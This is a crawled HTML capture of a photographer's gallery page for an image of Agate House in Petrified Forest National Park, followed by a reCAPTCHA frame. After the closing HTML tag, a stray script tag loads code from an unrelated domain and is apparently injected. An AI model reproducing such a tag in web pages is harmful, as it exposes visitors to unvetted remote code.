

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=pefo5603&keyword=arizona-petrified-wood
body_size: 2819
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Arizona Petrified Wood): Agate House, reconstitution of native house made of petrified wood. Petrified Forest National Park, Arizona, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.pefo5603.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=arizona-petrified-wood" title ="33 images">Arizona Petrified Wood</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=pefo20129&amp;keyword=arizona-petrified-wood"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>17 / 33</font>
<a href="/photo/?id=pefo20125&amp;keyword=arizona-petrified-wood"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-plateau/pefo5603.jpeg" alt="Agate House, reconstitution of native house made of petrified wood. Petrified Forest National Park, Arizona, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Agate House, reconstitution of native house made of petrified wood. Petrified Forest National Park, Arizona, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="pefo5603">
<input type=hidden name=src value="np-plateau/pefo5603">
<input type=hidden name=url value="/photo/?id=pefo5603&amp;keyword=arizona-petrified-wood">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="pefo5603">
<input type=hidden name=src value="np-plateau/pefo5603">
<input type=hidden name=url value="/photo/?id=pefo5603&amp;keyword=arizona-petrified-wood">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="pefo5603">
<input type=hidden name=src value="np-plateau/pefo5603">
<input type=hidden name=url value="/photo/?id=pefo5603&amp;keyword=arizona-petrified-wood">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="pefo5603">
<input type=hidden name=src value="np-plateau/pefo5603">
<input type=hidden name=url value="/photo/?id=pefo5603&amp;keyword=arizona-petrified-wood">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="pefo5603">
<input type=hidden name=src value="np-plateau/pefo5603">
<input type=hidden name=url value="/photo/?id=pefo5603&amp;keyword=arizona-petrified-wood">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dpefo5603%26amp%3Bkeyword%3Darizona-petrified-wood" selected>- Rate and jump to next image - </option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=10">10 - Perfect
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=9">9
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=7">7
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=5">5
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=4">4 - Just OK.
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=3">3
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=pefo5603&amp;url=photo%2F%3Fid%3Dpefo20125%26amp%3Bkeyword%3Darizona-petrified-wood&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-plateau/pefo5603.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.pefo5603.html" style="text-decoration:none">pefo5603</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.plateau.html">Plateau</a>  /  <a href="/parks/np.petrified-forest.6.html">Petrified Forest</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/buildings-and-structures" title ="9579 images">Buildings&nbsp;and&nbsp;Structures</a>, <a href = "/pictures-subjects/civilization" title ="14681 images">Civilization</a>, <a href = "/pictures-subjects/deserts" title ="1452 images">Deserts</a>, <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/huts" title ="45 images">Huts</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/petrified-wood" title ="51 images">Petrified&nbsp;Wood</a>, <a href = "/pictures-subjects/residences" title ="1120 images">Residences</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=arizona-petrified-wood" title ="33 images">Arizona Petrified Wood</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=pefo20129&amp;keyword=arizona-petrified-wood"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>17 / 33</font>
<a href="/photo/?id=pefo20125&amp;keyword=arizona-petrified-wood"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZDU5KE54J0iS-OwAcsRZKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912902573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>